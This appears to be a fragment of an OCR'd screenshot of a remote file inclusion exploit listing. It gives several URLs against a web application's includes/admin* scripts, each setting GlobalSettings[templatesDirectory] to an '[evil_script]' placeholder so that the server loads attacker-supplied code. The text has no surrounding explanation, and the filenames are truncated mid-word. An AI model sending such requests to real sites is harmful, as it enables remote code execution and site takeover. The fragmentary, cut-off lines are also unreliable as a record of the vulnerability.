
[evil_script]

# 
http://www.site.com/[path]/includes/adminBac
GlobalSettings[templatesDirectory]=
[evil_script]

# 
http://www.site.com/[path]/includes/adminBan
GlobalSettings[templatesDirectory]=
[evil_script]

# 
http://www.site.com/[path]/includes/adminFor
GlobalSettings[templatesDirectory]=
[evil_script]

# 
http://www.site.com/[path]/includes/adminPol
GlobalSettings[templatesDirectory]=
[evil_script]

# 
http://www.site.com/[path]/includes/adminSmi
GlobalSettings[templatesDirectory]=
[evil_script]
